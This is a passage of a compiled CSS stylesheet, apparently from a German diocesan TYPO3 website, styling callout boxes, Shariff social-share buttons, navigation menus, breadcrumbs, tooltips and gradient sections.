  border-bottom: 1px solid #AAA; }

/* Box mit Schlagschatten und farbigem Streifen links */
div.callout1, div.frame-layout-120 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout1 .csc-header h2, div.frame-layout-120 .csc-header h2,
div.callout1 .csc-header h3, div.frame-layout-120 .csc-header h3,
div.callout1 .csc-header h4, div.frame-layout-120 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* Box mit Schlagschatten und farbigem Streifen links  */
div.callout2, div.frame-layout-130 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout2 .csc-header h2, div.frame-layout-130 .csc-header h2,
div.callout2 .csc-header h3, div.frame-layout-130 .csc-header h3,
div.callout2 .csc-header h4, div.frame-layout-130 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* graue Box mit Verlauf */
div.panel1, div.frame-layout-140 {
  background: #f8f9fa;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel1 .csc-header, div.frame-layout-140 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

div.panel2, div.frame-layout-150 {
  background: #f8f9fa;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel2 .csc-header, div.frame-layout-150 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

@media (min-width: 768px) {
  .sub-left {
    order: 1; }
  .main-right {
    order: 2; } }

.navbar-main.navbar-collapse {
  flex-basis: auto; }

.form-control {
  width: 75%; }

@media (min-width: 1200px) {
  .grid_5col .col-xl-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .grid_5col .col-lg-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .grid_5col .col-md-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-210,
  .frame-220 {
    display: none;
    visibility: hidden; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .grid_5col .col-sm-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 575.98px) {
  .grid_5col .col-xs-2 {
    flex: 0 0 20%;
    max-width: 20%; }
  .frame-200,
  .frame-230 {
    display: none;
    visibility: hidden; } }

@media (max-width: 767.98px) {
  #content-main {
    padding: 5px 15px; }
  .ce-right .ce-gallery,
  .ce-left .ce-gallery {
    float: none; } }

/* Shariff */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.shariff::after, .shariff::before {
  content: " ";
  display: table; }

.shariff::after {
  clear: both; }

.shariff ul {
  padding: 0;
  margin: 0;
  list-style: none; }

.shariff li {
  height: 35px;
  box-sizing: border-box;
  overflow: hidden; }

.shariff li a {
  color: #fff;
  position: relative;
  display: block;
  height: 35px;
  text-decoration: none;
  box-sizing: border-box; }

.shariff li .share_count, .shariff li .share_text {
  font-family: Arial,Helvetica,sans-serif;
  font-size: 12px;
  vertical-align: middle;
  line-height: 35px; }

.shariff li .fa {
  width: 35px;
  line-height: 35px;
  text-align: center;
  vertical-align: middle; }

.shariff li .share_count {
  padding: 0 8px;
  height: 33px;
  position: absolute;
  top: 1px;
  right: 1px; }

.shariff .orientation-horizontal {
  display: -webkit-box; }

.shariff .orientation-horizontal li {
  -webkit-box-flex: 1; }

.shariff .orientation-horizontal .info {
  -webkit-box-flex: 0; }

.shariff .orientation-horizontal {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.shariff .orientation-horizontal li {
  float: left;
  -ms-flex: none;
  flex: none;
  width: 35px;
  margin-right: 3%;
  margin-bottom: 10px; }

.shariff .orientation-horizontal li:last-child {
  margin-right: 0; }

.shariff .orientation-horizontal li .share_text {
  display: block;
  text-indent: -9999px;
  padding-left: 3px; }

.shariff .orientation-horizontal li .share_count {
  display: none; }

.shariff .theme-grey .shariff-button a {
  background-color: #b0b0b0; }

.shariff .theme-grey .shariff-button .share_count {
  background-color: #ccc;
  color: #333; }

.shariff .theme-white .shariff-button {
  border: 1px solid #ddd; }

.shariff .theme-white .shariff-button a {
  background-color: #fff; }

.shariff .theme-white .shariff-button a:hover {
  background-color: #eee; }

.shariff .theme-white .shariff-button .share_count {
  background-color: #fff;
  color: #999; }

.shariff .orientation-vertical {
  min-width: 110px; }

.shariff .orientation-vertical li {
  display: block;
  width: 100%;
  margin: 5px 0; }

.shariff .orientation-vertical li .share_count {
  width: 24px;
  text-align: right; }

@media only screen and (min-width: 360px) {
  .shariff .orientation-horizontal li {
    margin-right: 1.8%;
    min-width: 80px;
    width: auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .shariff .orientation-horizontal li .share_count {
    display: block; }
  .shariff .orientation-horizontal.col-1 li, .shariff .orientation-horizontal.col-2 li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal.col-1 li .share_text, .shariff .orientation-horizontal.col-2 li .share_text {
    text-indent: 0;
    display: inline; }
  .shariff .orientation-horizontal.col-5 li, .shariff .orientation-horizontal.col-6 li {
    -ms-flex: none;
    flex: none; } }

@media only screen and (min-width: 640px) {
  .shariff .orientation-horizontal.col-3 li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal.col-3 li .share_text {
    text-indent: 0;
    display: inline; } }

@media only screen and (min-width: 768px) {
  .shariff .orientation-horizontal li {
    min-width: 110px;
    max-width: 160px; }
  .shariff .orientation-horizontal li .share_text {
    text-indent: 0;
    display: inline; }
  .shariff .orientation-horizontal.col-5 li, .shariff .orientation-horizontal.col-6 li {
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; } }

@media only screen and (min-width: 1024px) {
  .shariff li {
    height: 30px; }
  .shariff li a {
    height: 30px; }
  .shariff li .fa {
    width: 30px;
    line-height: 30px; }
  .shariff li .share_count, .shariff li .share_text {
    line-height: 30px; }
  .shariff li .share_count {
    height: 28px; } }

.shariff .addthis a {
  background-color: #f8694d; }

.shariff .addthis a:hover {
  background-color: #f75b44; }

.shariff .addthis .fa-plus {
  font-size: 14px; }

.shariff .addthis .share_count {
  color: #f8694d;
  background-color: #f1b8b0; }

.shariff .theme-white .addthis a {
  color: #f8694d; }

@media only screen and (min-width: 600px) {
  .shariff .addthis .fa-plus {
    font-size: 14px;
    position: relative;
    top: 1px; } }

.shariff .diaspora a {
  background-color: #999; }

.shariff .diaspora a:hover {
  background-color: #b3b3b3; }

.shariff .diaspora .fa-times-circle {
  font-size: 17px; }

.shariff .theme-white .diaspora a {
  color: #999; }

@media only screen and (min-width: 600px) {
  .shariff .diaspora .fa-times-circle {
    font-size: 16px; } }

.shariff .facebook a {
  background-color: #3b5998; }

.shariff .facebook a:hover {
  background-color: #4273c8; }

.shariff .facebook .fa-facebook {
  font-size: 22px; }

.shariff .facebook .share_count {
  color: #183a75;
  background-color: #99adcf; }

.shariff .theme-white .facebook a {
  color: #3b5998; }

@media only screen and (min-width: 600px) {
  .shariff .facebook .fa-facebook {
    font-size: 19px; } }

.shariff .flattr a {
  background-color: #7ea352; }

.shariff .flattr a:hover {
  background-color: #F67C1A; }

.shariff .flattr a:hover .share_count {
  color: #d56308;
  background-color: #fab47c; }

.shariff .flattr .fa-money {
  font-size: 22px; }

.shariff .flattr .share_count {
  color: #648141;
  background-color: #b0c893; }

.shariff .theme-white .flattr a {
  color: #F67C1A; }

@media only screen and (min-width: 600px) {
  .shariff .flattr .fa-money {
    font-size: 19px; } }

.shariff .googleplus a {
  background-color: #d34836; }

.shariff .googleplus a:hover {
  background-color: #f75b44; }

.shariff .googleplus .fa-google-plus {
  font-size: 22px; }

.shariff .googleplus .share_count {
  color: #a31601;
  background-color: #eda79d; }

.shariff .theme-white .googleplus a {
  color: #d34836; }

@media only screen and (min-width: 600px) {
  .shariff .googleplus .fa-google-plus {
    font-size: 19px; } }

.shariff .info {
  border: 1px solid #ccc; }

.shariff .info a {
  color: #666;
  background-color: #fff; }

.shariff .info a:hover {
  background-color: #efefef; }

.shariff .info .fa-info {
  font-size: 20px;
  width: 33px; }

.shariff .info .share_text {
  display: block !important;
  text-indent: -9999px !important; }

.shariff .theme-grey .info a {
  background-color: #fff; }

.shariff .theme-grey .info a:hover {
  background-color: #efefef; }

.shariff .orientation-vertical .info {
  width: 35px;
  float: right; }

@media only screen and (min-width: 360px) {
  .shariff .orientation-horizontal .info {
    -ms-flex: none !important;
    flex: none !important;
    width: 35px;
    min-width: 35px !important; } }

@media only screen and (min-width: 1024px) {
  .shariff .info .fa-info {
    font-size: 16px;
    width: 23px; }
  .shariff .orientation-horizontal .info {
    width: 25px;
    min-width: 25px !important; }
  .shariff .orientation-vertical .info {
    width: 25px; } }

.shariff .linkedin a {
  background-color: #0077b5; }

.shariff .linkedin a:hover {
  background-color: #0369a0; }

.shariff .linkedin .fa-linkedin {
  font-size: 22px; }

.shariff .linkedin .share_count {
  color: #004785;
  background-color: #33AAE8; }

.shariff .theme-white .linkedin a {
  color: #0077b5; }

@media only screen and (min-width: 600px) {
  .shariff .linkedin .fa-linkedin {
    font-size: 19px; } }

.shariff .mail a {
  background-color: #999; }

.shariff .mail a:hover {
  background-color: #a8a8a8; }

.shariff .mail .fa-envelope {
  font-size: 21px; }

.shariff .theme-white .mail a {
  color: #999; }

@media only screen and (min-width: 600px) {
  .shariff .mail .fa-envelope {
    font-size: 18px; } }

.shariff .pinterest a {
  background-color: #bd081c; }

.shariff .pinterest a:hover {
  background-color: #d50920; }

.shariff .pinterest .fa-pinterest-p {
  font-size: 22px; }

.shariff .pinterest .share_count {
  color: #a31601;
  background-color: #eda79d; }

.shariff .theme-white .pinterest a {
  color: #bd081c; }

@media only screen and (min-width: 600px) {
  .shariff .pinterest .fa-pinterest-p {
    font-size: 19px;
    position: relative;
    top: 1px; } }

.shariff .reddit a {
  background-color: #ff4500; }

.shariff .reddit a:hover {
  background-color: #ff6a33; }

.shariff .reddit .fa-reddit {
  font-size: 17px; }

.shariff .theme-white .reddit a {
  color: #ff4500; }

@media only screen and (min-width: 600px) {
  .shariff .reddit .fa-reddit {
    font-size: 16px; } }

.shariff .stumbleupon a {
  background-color: #eb4924; }

.shariff .stumbleupon a:hover {
  background-color: #ef7053; }

.shariff .stumbleupon .fa-stumbleupon {
  font-size: 17px; }

.shariff .theme-white .stumbleupon a {
  color: #eb4924; }

@media only screen and (min-width: 600px) {
  .shariff .stumbleupon .fa-stumbleupon {
    font-size: 16px; } }

.shariff .twitter a {
  background-color: #55acee; }

.shariff .twitter a:hover {
  background-color: #32bbf5; }

.shariff .twitter .fa-twitter {
  font-size: 28px; }

.shariff .twitter .share_count {
  color: #0174a4;
  background-color: #96D4EE; }

.shariff .theme-white .twitter a {
  color: #55acee; }

@media only screen and (min-width: 600px) {
  .shariff .twitter .fa-twitter {
    font-size: 24px; } }

.shariff .whatsapp a {
  background-color: #5cbe4a; }

.shariff .whatsapp a:hover {
  background-color: #34af23; }

.shariff .whatsapp .fa-whatsapp {
  font-size: 28px; }

.shariff .theme-white .whatsapp a {
  color: #5cbe4a; }

@media only screen and (min-width: 600px) {
  .shariff .whatsapp .fa-whatsapp {
    font-size: 22px; } }

.shariff .xing a {
  background-color: #126567; }

.shariff .xing a:hover {
  background-color: #29888a; }

.shariff .xing .fa-xing {
  font-size: 22px; }

.shariff .xing .share_count {
  color: #15686a;
  background-color: #4fa5a7; }

.shariff .theme-white .xing a {
  color: #126567; }

@media only screen and (min-width: 600px) {
  .shariff .xing .fa-xing {
    font-size: 19px; } }

.shariff .tumblr a {
  background-color: #36465D; }

.shariff .tumblr a:hover {
  background-color: #44546B; }

.shariff .tumblr .fa-tumblr {
  font-size: 28px; }

.shariff .theme-white .tumblr a {
  color: #5cbe4a; }

@media only screen and (min-width: 600px) {
  .shariff .tumblr .fa-tumblr {
    font-size: 22px; } }

.shariff .threema a {
  background-color: #333; }

.shariff .threema a:hover {
  background-color: #1f1f1f; }

.shariff .threema .fa-lock {
  font-size: 28px; }

.shariff .theme-white .threema a {
  color: #333; }

@media only screen and (min-width: 600px) {
  .shariff .threema .fa-lock {
    font-size: 22px; } }

.shariff .weibo a {
  background-color: #F56770; }

.shariff .weibo a:hover {
  background-color: #FA7F8A; }

.shariff .weibo .fa-weibo {
  font-size: 28px; }

.shariff .weibo .share_count {
  color: #0174a4;
  background-color: #F56770; }

.shariff .theme-white .weibo a {
  color: #F56770; }

@media only screen and (min-width: 600px) {
  .shariff .weibo .fa-weibo {
    font-size: 24px; } }

.shariff .tencent-weibo a {
  background-color: #26ACE0; }

.shariff .tencent-weibo a:hover {
  background-color: #38BBEB; }

.shariff .tencent-weibo .fa-tencent-weibo {
  font-size: 28px; }

.shariff .tencent-weibo .share_count {
  color: #0174a4;
  background-color: #26ACE0; }

.shariff .theme-white .tencent-weibo a {
  color: #26ACE0; }

@media only screen and (min-width: 600px) {
  .shariff .tencent-weibo .fa-tencent-weibo {
    font-size: 24px; } }

.shariff .qzone a {
  background-color: #2B82D9; }

.shariff .qzone a:hover {
  background-color: #398FE6; }

.shariff .qzone .fa-qq {
  font-size: 28px; }

.shariff .qzone .share_count {
  color: #0174a4;
  background-color: #2B82D9; }

.shariff .theme-white .qzone a {
  color: #2B82D9; }

@media only screen and (min-width: 600px) {
  .shariff .qzone .fa-qq {
    font-size: 24px; } }

/********************************/
/* Template                     */
/*                              */
/* 6-template.scss              */
/********************************/
/* Footer fixieren */
html {
  height: 100%; }

body {
  position: relative;
  min-height: 100vh;
  overflow-x: hidden; }

.fade.show {
  opacity: 0.8; }

.ce-border img, .ce-border iframe {
  border: 2px solid #d0d0d0; }

#container-top {
  padding: 0.5rem 0; }

#slideshow {
  background: #abdff5; }

#slideshow .cs-slider {
  margin: 0 auto; }

#slideshow .carousel-inner .ce-bodytext,
.slidertext {
  opacity: 0.85; }

.tx-solr-autosuggest {
  width: 600px !important;
  max-width: 90% !important;
  display: block !important; }

#logo {
  position: absolute;
  top: 2px;
  margin-left: -3px;
  z-index: 94; }

#container-main {
  padding-bottom: 30px;
  min-height: 70vh; }

body.template-2 #container-main {
  padding-bottom: 0; }

.gridonepage {
  padding-top: 30px;
  padding-bottom: 60px; }

#container-bottom {
  z-index: 200;
  padding-top: 60px;
  padding-bottom: 30px; }

#container-bottom #info-bar ul.nav li.nav-item a span {
  font-size: 24px; }

.multicol div {
  vertical-align: top; }

.sub-open {
  padding-top: 8px;
  text-align: center;
  color: #fff;
  font-size: 35px; }

.tx-felogin-pi1 [type="submit"],
.btn,
.button {
  color: #fff;
  padding: 7px 15px;
  border-radius: 8px;
  margin-right: 20px; }

.tx-felogin-pi1 [type="submit"],
.btn-light,
.button {
  color: #fff;
  background: #9d9d9c; }

.btn-default {
  background: #efefef;
  color: #333; }

/*Tagcloud für Pfarreiseiten*/
.tagcloud {
  margin: 30px 15px;
  padding: 15px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 15px -3px rgba(0, 0, 0, 0.75); }

.tagcloud a {
  color: #024869 !important; }

.tagcloud a::before {
  display: none; }

.tagcloud h2,
.tagcloud h3,
.tagcloud h4 {
  display: inline-block;
  padding: 5px 10px; }

.tagcloud h2 {
  font-size: 2.0rem; }

.tagcloud h3 {
  font-size: 1.6rem; }

.tagcloud h4 {
  font-size: 1.4rem; }

/*Vorlesefunktion*/
.vorlesen .wv-wrapper {
  display: block;
  visibility: visible;
  width: 60px !important;
  height: 60px !important;
  color: #fff !important;
  background: #1cb7eb !important;
  opacity: 0.9;
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  margin-top: 20px !important;
  margin-left: 75% !important; }

.vorlesen .wv-wrapper::before {
  display: none; }

/*Bubble-Navigation*/
.bubbletooltip {
  display: none; }

a.bubble {
  z-index: 300;
  font-size: 40px;
  text-align: center;
  margin-bottom: 7px;
  padding: 10px;
  text-decoration: none;
  height: 60px;
  width: 60px;
  border-radius: 50%;
  color: #fff !important;
  background: #1cb7eb;
  opacity: 0.9;
  -webkit-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  cursor: pointer; }

#gemeinden-icon a.bubble {
  padding: 14px; }

.dekanate-menu > div.container {
  background: #fff;
  padding: 30px 15px;
  border-radius: 5px; }

a.easytoread {
  background-image: url("/fileadmin/templates/global/iconfonts/easytoread.png");
  background-repeat: no-repeat;
  background-position: center center;
  width: 60px;
  height: 60px;
  display: inline-block; }

.tooltip-8 span[rel=tooltip-8],
.tooltip-7 span[rel=tooltip-7],
.tooltip-6 span[rel=tooltip-6],
.tooltip-5 span[rel=tooltip-5],
.tooltip-4 span[rel=tooltip-4],
.tooltip-3 span[rel=tooltip-3],
.tooltip-2 span[rel=tooltip-2],
.tooltip-1 span[rel=tooltip-1] {
  display: none;
  z-index: 100; }

.tooltip-8:hover span[rel=tooltip-8],
.tooltip-7:hover span[rel=tooltip-7],
.tooltip-6:hover span[rel=tooltip-6],
.tooltip-5:hover span[rel=tooltip-5],
.tooltip-4:hover span[rel=tooltip-4],
.tooltip-3:hover span[rel=tooltip-3],
.tooltip-2:hover span[rel=tooltip-2],
.tooltip-1:hover span[rel=tooltip-1] {
  display: block;
  z-index: 100;
  position: relative;
  margin-left: -15px;
  font-size: 16px;
  width: 15em;
  background-color: #1a6e90;
  -webkit-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  box-shadow: 4px 3px 4px -1px rgba(0, 0, 0, 0.75);
  padding-left: 25px;
  color: #fff;
  text-align: left;
  border-top-right-radius: 25px;
  border-bottom-right-radius: 25px;
  height: 50px;
  font-family: robotoregular; }

.tooltip-8:hover span[rel=tooltip-8] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-5:hover span[rel=tooltip-5] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-4:hover span[rel=tooltip-4] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-3:hover span[rel=tooltip-3] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-2:hover span[rel=tooltip-2] {
  margin-top: 5px; }

.tooltip-1:hover span[rel=tooltip-1] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

a.bubblemoodle {
  background-image: url("/fileadmin/templates/global/iconfonts/moodleicon.png");
  background-repeat: no-repeat;
  background-position: center center;
  width: 60px;
  height: 60px;
  display: inline-block; }

.tooltip-6:hover span[rel="tooltip-6"] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

.tooltip-7:hover span[rel="tooltip-7"] {
  margin-top: 5px;
  padding: 13px 0 15px 25px; }

/* Bistum-Map */
.map-info-container {
  text-align: left; }

.map-info-container h2 {
  font-size: 1.3rem; }

.map-info-container p {
  font-size: 0.9rem; }

#map-icon a.bubble {
  font-size: 30px;
  padding: 14px; }

/* ABC */
#metanavi-abc {
  background: #fff;
  padding: 50px; }

#metanavi-abc h2 {
  font-size: 2.3rem;
  font-weight: 500;
  color: #42a2ce !important;
  padding-top: 15px; }

#abc-icon a.bubble {
  padding-top: 24px;
  font-size: 22px;
  font-weight: bold;
  text-align: center;
  line-height: 1rem; }

#container-top {
  background-color: rgba(255, 255, 255, 0.9) !important; }

.navbar-main {
  padding: 0; }

#navi-top {
  width: 100%;
  margin-left: 325px;
  padding: 0 1rem;
  margin-right: 18px; }

#navi-top li {
  justify-content: space-around;
  text-align: center;
  flex: 1 1 auto !important; }

#navi-top li a {
  font-family: roboto_condensedregular;
  font-size: 19px;
  color: #42a2ce;
  border-left: solid 1px #9d9d9c;
  padding: 0 0.5rem;
  line-height: 1; }

#navi-top li a.active,
#navi-top li a:hover {
  color: #055980; }

#navi-top li:first-child a {
  border: none; }

#navi-mobile {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 95;
  padding: 30px 15px;
  background: #42a2ce;
  opacity: 0.9;
  height: 100%;
  overflow: auto; }

#navi-mobile .deep2 li {
  padding-bottom: 4px; }

#navi-mobile .deep2 li a i {
  display: inline-block;
  vertical-align: top;
  padding-top: 2px;
  line-height: 1.5rem; }

#navi-mobile .deep2 li a span {
  line-height: 1.5rem; }

.navbar-toggler {
  position: absolute;
  border: none;
  right: 0;
  color: #9d9d9c;
  padding: 3px 6px;
  background: #fff; }

/* Animierter Menu-Button */
/* Define the shape and color of the hamburger lines */
.navbar-toggler span {
  display: block;
  background-color: #888;
  height: 3px;
  width: 25px;
  margin-top: 5px;
  margin-bottom: 5px;
  position: relative;
  left: 0;
  opacity: 1;
  transition: all 0.35s ease-out;
  transform-origin: center left; }

/* top line needs a little padding */
.navbar-toggler span:nth-child(1) {
  margin-top: 0.3em; }

/**
 * Animate collapse into X.
 */
/* top line rotates 45 degrees clockwise and moves up and in a bit to close the center of the X in the center of the button */
.navbar-toggler:not(.collapsed) span:nth-child(1) {
  transform: translate(15%, -33%) rotate(45deg); }

/* center line goes transparent */
.navbar-toggler:not(.collapsed) span:nth-child(2) {
  opacity: 0; }

/* bottom line rotates 45 degrees counter clockwise, in, and down a bit to close the center of the X in the center of the button  */
.navbar-toggler:not(.collapsed) span:nth-child(3) {
  transform: translate(15%, 33%) rotate(-45deg); }

/**
 * Animate collapse open into hamburger menu
 */
/* top line moves back to initial position and rotates back to 0 degrees */
.navbar-toggler span:nth-child(1) {
  transform: translate(0%, 0%) rotate(0deg); }

/* middle line goes back to regular color and opacity */
.navbar-toggler span:nth-child(2) {
  opacity: 1; }

/* bottom line goes back to initial position and rotates back to 0 degrees */
.navbar-toggler span:nth-child(3) {
  transform: translate(0%, 0%) rotate(0deg); }

.hamburger {
  flex-direction: row;
  flex-wrap: wrap; }

.hamburger > li > a {
  color: #fff;
  text-transform: uppercase;
  font-family: roboto_condensedregular;
  font-size: 19px;
  padding-left: 0;
  font-weight: bold; }

.hamburger.navbar-nav .nav-item:hover > a {
  color: #111; }

.hamburger.navbar-nav .nav-item.sublevelactive > a {
  color: #111; }

.hamburger ul a i {
  margin-right: 8px; }

.hamburger .nav-item {
  flex-basis: 23%;
  margin-right: 10px; }

.hamburger ul {
  list-style: none;
  flex-wrap: wrap;
  padding-left: 15px;
  border-left: 2px solid #fff; }

.hamburger ul a {
  color: #fff;
  padding: 0 0.5rem 0 7.5%; }

.hamburger ul a span {
  display: inline-block;
  max-width: 80%;
  line-height: 1; }

#navi-mobile .navbar-nav .nav-link {
  padding-left: 0; }

#breadcrumb {
  margin-top: 1rem;
  background: #abdff5;
  /* Old browsers */
  background: -moz-linear-gradient(left, #abdff5 0%, #abdff5 31%, #dedede 31%, #dedede 100%);
  background: -webkit-linear-gradient(left, #abdff5 0%, #abdff5 31%, #dedede 31%, #dedede 100%);
  background: linear-gradient(to right, #abdff5 0%, #abdff5 31%, #dedede 31%, #dedede 100%); }

ol.breadcrumb {
  list-style: none;
  display: flex;
  border-radius: 0;
  background: transparent; }
  ol.breadcrumb li.breadcrumb-item a {
    color: #FFF;
    font-family: roboto_condensedregular;
    display: block;
    background: #e9ecef;
    text-decoration: none;
    position: relative;
    height: 40px;
    line-height: 40px;
    padding: 0 10px 0 5px;
    text-align: center;
    margin-right: 23px; }
  ol.breadcrumb li.breadcrumb-item:nth-child(even) a {
    background-color: #e9ecef;
    color: #000; }
    ol.breadcrumb li.breadcrumb-item:nth-child(even) a:before {
      border-color: #e9ecef;
      border-left-color: transparent; }
    ol.breadcrumb li.breadcrumb-item:nth-child(even) a:after {
      border-left-color: #e9ecef; }
  ol.breadcrumb li.breadcrumb-item:first-child a {
    padding-left: 15px;
    background: #adb5bd; }
    ol.breadcrumb li.breadcrumb-item:first-child a:before {
      border-color: #adb5bd;
      border-left-color: transparent; }
    ol.breadcrumb li.breadcrumb-item:first-child a:after {
      border-left-color: #adb5bd; }
  ol.breadcrumb li.breadcrumb-item:last-child a {
    padding-right: 15px; }
    ol.breadcrumb li.breadcrumb-item:last-child a:after {
      border: none; }
  ol.breadcrumb li.breadcrumb-item a {
    color: #000;
    background-color: #dee2e6; }
    ol.breadcrumb li.breadcrumb-item a:before, ol.breadcrumb li.breadcrumb-item a:after {
      content: "";
      position: absolute;
      top: 0;
      border: 0 solid #dee2e6;
      border-width: 20px 10px;
      width: 0;
      height: 0; }
    ol.breadcrumb li.breadcrumb-item a:before {
      left: -20px;
      border-color: #dee2e6;
      border-left-color: transparent; }
    ol.breadcrumb li.breadcrumb-item a:after {
      left: 100%;
      border-color: transparent;
      border-left-color: #dee2e6; }
    ol.breadcrumb li.breadcrumb-item a:hover {
      background-color: #42a2ce; }
      ol.breadcrumb li.breadcrumb-item a:hover:before {
        border-color: #42a2ce;
        border-left-color: transparent; }
      ol.breadcrumb li.breadcrumb-item a:hover:after {
        border-left-color: #42a2ce; }
    ol.breadcrumb li.breadcrumb-item a:active {
      background-color: #42a2ce; }
      ol.breadcrumb li.breadcrumb-item a:active:before {
        border-color: #42a2ce;
        border-left-color: transparent; }
      ol.breadcrumb li.breadcrumb-item a:active:after {
        border-left-color: #42a2ce; }

.breadcrumb li.breadcrumb-item.active a {
  background-color: #42a2ce; }
  .breadcrumb li.breadcrumb-item.active a:before {
    border-color: #42a2ce;
    border-left-color: transparent; }
  .breadcrumb li.breadcrumb-item.active a:after {
    border-left-color: #42a2ce; }

#breadcrumb-text {
  float: left;
  font-family: roboto_condensedregular;
  color: #027cb5;
  padding: 0 1.5rem 0 70px;
  line-height: 38px;
  margin: 0; }

#container-branding {
  padding: 0; }

#navi-sub {
  background: #42a2ce;
  transition-property: max-height;
  transition-duration: 5s; }

#navi-sub:hover {
  max-height: 10000px; }

#navi-sub ul {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
  padding: 0 15px; }

#navi-sub ul li {
  flex-basis: 20%;
  align-content: flex-start;
  min-height: 38px;
  padding: 8px 4px; }

#navi-sub ul li a {
  color: #fff;
  padding: 0 3px;
  line-height: 1.1;
  max-height: 55px;
  overflow: hidden; }

#navi-sub ul li:hover a {
  color: #111; }

#navi-sub ul a span {
  max-width: 80%;
  display: inline-block; }

#navi-sub ul a i {
  margin-right: 8px;
  vertical-align: top; }

#sidenav-wrapper {
  position: fixed;
  left: 10px;
  top: 0;
  margin-top: 300px;
  z-index: 1500;
  display: flex;
  flex-direction: column; }

/*Unbekannte Funktion*/
.sidemenu nav {
  text-align: center;
  position: relative; }

#container-bottom #info-bar .sidemenu ul.nav {
  margin-left: 0; }

#content-main {
  width: 100%; }

.themenueberschrift h4 {
  position: relative;
  display: inline-block;
  font-size: 51px;
  font-family: roboto_lightregular; }

.themenueberschrift header {
  text-align: center;
  padding: 15px 0; }

.themenueberschrift h4::before,
.themenueberschrift h4::after {
  content: "";
  position: absolute;
  height: 1px;
  border-bottom: 2px solid #027cb5;
  top: 25px;
  width: 300px; }

.themenueberschrift h4::before {
  right: 100%;
  margin-right: 15px; }

.blau {
  padding-bottom: 32px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  background: #1cb7eb;
  /* Old browsers */
  background: -moz-linear-gradient(45deg, #1cb7eb 0%, #027cb5 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(45deg, #1cb7eb 0%, #027cb5 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(45deg, #1cb7eb 0%, #027cb5 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1cb7eb', endColorstr='#027cb5',GradientType=1 );
  /* IE6-9 fallback on horizontal gradient */ }

.blau a {
  color: #fff; }

.blau .themenueberschrift h4 {
  color: #fff; }

.blau .themenueberschrift h4::before,
.blau .themenueberschrift h4::after {
  border-color: #fff; }

.hellblau {
  padding-bottom: 32px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  background: #1cb7eb;
  /* Old browsers */
  background: -moz-linear-gradient(45deg, #abdff5 0%, #1cb7eb 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(45deg, #abdff5 0%, #1cb7eb 100%);
  /* Chrome10-25,Safari5.1-6 */
